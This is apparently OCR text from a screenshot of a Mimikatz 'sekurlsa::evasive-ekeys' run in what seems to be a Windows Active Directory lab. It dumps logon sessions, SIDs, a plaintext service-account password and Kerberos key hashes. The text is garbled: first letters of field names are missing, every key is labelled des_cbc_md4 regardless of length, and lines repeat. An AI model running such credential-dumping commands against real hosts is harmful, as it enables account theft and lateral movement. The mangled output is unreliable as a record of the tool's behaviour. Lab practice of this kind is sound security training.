 imikatz(powershell) # sekurlsa::evasive-ekeys
uthentication Id : 0 ; 58907 (00000000:0000e61b)
ession : Service from 0
ser Name : websvc
omain : dcorp
ogon Server : DCORP-DC
ogon Time : 3/24/2026 2:24:30 AM
ID : S-1-5-21-719815819-3726368948-3917688648-1114
* Username : websvc
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : AServicewhichIsNotM3@nttoBe
* Key List :
des_cbc_md4 2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
des_cbc_md4 86a353c1ea16a87c39e2996253211e41
des_cbc_md4 cc098f204c5887eaa8253e7c2749156f
des_cbc_md4 cc098f204c5887eaa8253e7c2749156f
des_cbc_md4 cc098f204c5887eaa8253e7c2749156f
des_cbc_md4 cc098f204c5887eaa8253e7c2749156f
des_cbc_md4 cc098f204c5887eaa8253e7c2749156f
uthentication Id : 0 ; 996 (00000000:000003e4)
ession : Service from 0
ser Name : DCORP-ADMINSRV$
omain : dcorp
ogon Server : (null)
ogon Time : 3/24/2026 2:24:25 AM
ID : S-1-5-20
* Username : dcorp-adminsrv$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
des_cbc_md4 e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51
des_cbc_md4 b5f451985fd34d58d5120816d31b5565
des_cbc_md4 b5f451985fd34d58d5120816d31b5565
des_cbc_md4 b5f451985fd34d58d5120816d31b5565
des_cbc_md4 b5f451985fd34d58d5120816d31b5565
des_cbc_md4 b5f451985fd34d58d5120816d31b5565
uthentication Id : 0 ; 21254 (00000000:00005306)
ession : Interactive from 1
ser Name : UMFD-1
omain : Font Driver Host
ogon Server : (null)
ogon Time : 3/24/2026 2:24:25 AM
ID : S-1-5-96-0-1